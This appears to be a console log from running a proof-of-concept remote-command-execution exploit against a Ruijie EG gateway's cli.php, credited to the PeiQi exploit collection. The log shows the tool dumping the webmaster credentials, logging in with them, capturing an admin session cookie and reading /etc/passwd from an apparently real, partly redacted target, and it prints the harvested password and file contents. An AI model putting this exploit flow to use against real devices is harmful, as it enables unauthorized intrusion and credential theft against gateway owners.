 C:\Users\peiqi\PycharmProjects\CVE_POC\venv\Scripts\python.exe "C:/Users/peiqi/PycharmProjects/CVE_POC/锐捷EG
+------------------------------------------
+  POC_Des: http://wiki.peiqi.tech
+  Github : https://github.com/PeiQi0
+  公众号  : PeiQi文库
+  Version: 锐捷EG网关 cli.php RCE
+  使用格式:  python3 poc.py
+  Url         >>> http://xxx.xxx.xxx.xxx
+------------------------------------------
Please input Attack Url
Url   >>> http:// 5:8090
[o] 正在执行 show webmaster user
[o] 成功获取, 账号密码为:  admin   yjxxt@ruijie
[o] 正在登录.....
[o] 成功获取管理员Cookie: RUIJIEID=3ejgulq11iv7086818lspgvsk4;user=admin;
[o] 正在读取 /etc/passwd.....
[o] 成功读取 /etc/passwd
[o] 响应为:{"status":true,"data":"root::0:0:root:\/:\/bin\/sh\nnobody:x:0:0:nobody:\/nonexistent:\/bin\/false\
:\/home\/guest:\/bin\/sh\nsslvpn:x:502:502:Linux User,,,:\/home\/sslvpn:\/bin\/sh\npostgres:x:503:503:Linux
PeiQi文库